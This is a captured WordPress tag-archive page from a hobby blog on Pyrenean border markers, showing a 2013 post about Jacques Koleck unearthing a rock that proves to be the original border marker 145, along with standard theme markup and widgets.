

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.grpdesbf.nl/?tag=bm145
body_size: 12631
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>bm145 | The bordermarkers of the Pyrenees</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.grpdesbf.nl/blog/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//www.grpdesbf.nl' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Feed" href="https://blog.grpdesbf.nl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Comments Feed" href="https://blog.grpdesbf.nl/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; bm145 Tag Feed" href="https://blog.grpdesbf.nl/?feed=rss2&#038;tag=bm145" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-theme-generator-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/css/child-theme-generator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/js/child-theme-generator-public.js?ver=1.0.0" id="child-theme-generator-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.grpdesbf.nl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grpdesbf.nl/index.php?rest_route=/wp/v2/tags/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grpdesbf.nl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="bm145 &#8211; The bordermarkers of the Pyrenees" />
<meta property="og:url" content="https://blog.grpdesbf.nl/?tag=bm145" />
<meta property="og:site_name" content="The bordermarkers of the Pyrenees" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
</head>

<body class="archive tag tag-bm145 tag-151 wp-embed-responsive wp-theme-twentytwelve wp-child-theme-TwentyTwelveChild custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://blog.grpdesbf.nl/" rel="home" >The bordermarkers of the Pyrenees</a></h1>
								<h2 class="site-description">The news-blog of www.grpdesbf.nl</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="https://blog.grpdesbf.nl/">Home</a></li><li class="page_item page-item-1024"><a href="https://blog.grpdesbf.nl/?page_id=1024">Archive of all articles</a></li>
<li class="page_item page-item-2"><a href="https://blog.grpdesbf.nl/?page_id=2">Why this blog?</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://blog.grpdesbf.nl/"  rel="home"><img src="https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg" width="960" height="338" alt="The bordermarkers of the Pyrenees" class="header-image" srcset="https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg 960w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-600x211.jpg 600w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-624x219.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>bm145</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-127" class="post-127 post type-post status-publish format-standard hentry category-news-2013 tag-bm145 tag-jacques-koleck tag-robert-darrieumerlou">
	
	<header class="entry-header">
<h1 class="entry-title">
<a href="https://blog.grpdesbf.nl/?p=127" rel="bookmark">Cross 145 &#8216;raised from the grave&#8217; by Jacques Koleck</a>
</h1>
</header><!-- .entry-header -->
	
				<header class="entry-header">
			
			
							<div class="comments-link">
					<a href="https://blog.grpdesbf.nl/?p=127#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Jacques Koleck (see this <a title="Jacques Koleck: “chasseur de bornes”, age: 77" href="http://blog.grpdesbf.nl/?p=91">previous post</a>) makes me jealous: he lives close to the Pyrenees, is retired but still physically fit and has plenty of time to search for esfr-bordermarkers. His latest discovery: the original bm145!<br />
<a href="http://blog.grpdesbf.nl/?attachment_id=128" rel="attachment wp-att-128"><img decoding="async" class="alignleft size-full wp-image-128" title="gp-esfr145-20090509-crop-with-cross-mouseover" src="http://www.grpdesbf.nl/blog/wp-content/uploads/2013/04/gp-esfr145-20090509-crop-with-cross-mouseover.jpg" alt="" width="512" height="384" /></a>We know bm145 as an atypical borderstone with its number vertically engraved.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Thanks to Robert Darrieumerlou, I learned that there&#8217;s a cross engraved in the rock at its foot. See <a href="http://www.grpdesbf.nl/esfr-html-markers-142-148.html" target="_blank" rel="noopener">this webpage</a> on my website. Apparently &#8211; I thought &#8211; an older delimitation-cross from a pre-numbering-era. But: &#8216;the Treaty&#8217; stated that bm145 was a bordercross.<br />
Jacques got the brillant idea to undig that rock and discovered an engraved number on it:<a href="http://blog.grpdesbf.nl/?attachment_id=129" rel="attachment wp-att-129"><img decoding="async" class="alignnone size-full wp-image-129" title="gp-esfr145-cross-undigged-by-jacques-koleck" src="http://www.grpdesbf.nl/blog/wp-content/uploads/2013/04/gp-esfr145-cross-undigged-by-jacques-koleck.jpg" alt="" width="745" height="558" srcset="https://www.grpdesbf.nl/blog/wp-content/uploads/2013/04/gp-esfr145-cross-undigged-by-jacques-koleck.jpg 745w, https://www.grpdesbf.nl/blog/wp-content/uploads/2013/04/gp-esfr145-cross-undigged-by-jacques-koleck-600x449.jpg 600w, https://www.grpdesbf.nl/blog/wp-content/uploads/2013/04/gp-esfr145-cross-undigged-by-jacques-koleck-624x467.jpg 624w" sizes="(max-width: 745px) 100vw, 745px" /></a>So this rock is the original bm145!!! For Jacques, this discovery was understandably &#8220;un très grand plaisir &#8220;.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-127"
				class="share-facebook sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=127&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-127"
				>
				<span id="sharing-facebook-127" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-127"
				class="share-twitter sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=127&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-127"
				>
				<span id="sharing-twitter-127" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-127"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Cross%20145%20%27raised%20from%20the%20grave%27%20by%20Jacques%20Koleck&#038;body=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D127&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-127"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="db6563948e" data-email-share-track-url="https://blog.grpdesbf.nl/?p=127&amp;share=email">
				<span id="sharing-email-127" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-127"
				class="share-print sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=127&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-127"
				>
				<span id="sharing-print-127" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://blog.grpdesbf.nl/?cat=124" rel="category">News 2013</a> and tagged <a href="https://blog.grpdesbf.nl/?tag=bm145" rel="tag">bm145</a>, <a href="https://blog.grpdesbf.nl/?tag=jacques-koleck" rel="tag">Jacques Koleck</a>, <a href="https://blog.grpdesbf.nl/?tag=robert-darrieumerlou" rel="tag">Robert Darrieumerlou</a> on <a href="https://blog.grpdesbf.nl/?p=127" title="08:37" rel="bookmark"><time class="entry-date" datetime="2013-04-05T08:37:14+01:00">April 5, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://blog.grpdesbf.nl/?author=1" title="View all posts by Eef Berns" rel="author">Eef Berns</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://blog.grpdesbf.nl/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="prisna-google-website-translator-2" class="widget widget_prisna-google-website-translator">
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en",
		includedLanguages: "eu,ca,nl,en,fr,es"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1229">Sébastien did his last bordermarker today: 322</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1213">Carlos &#038; Conchita are done: all bordermarkers visited!</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1205">BREAKING NEWS: bm271bis discovered by Sébastien Marc</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1200">New update of grpdesbf.nl / my Pyrenees-project getting to an end</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1182">The current &#8216;competitors&#8217; on the ESFR-border</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1229#comment-62339">Sébastien did his last bordermarker today: 322</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thesynerg.com" class="url" rel="ugc external nofollow">Karthik</a></span> on <a href="https://blog.grpdesbf.nl/?p=1129#comment-61711">A new update of my main website: www.grpdesbf.nl</a></li><li class="recentcomments"><span class="comment-author-link">Jérôme Loubiere</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61442">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61292">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Gourgeonnet 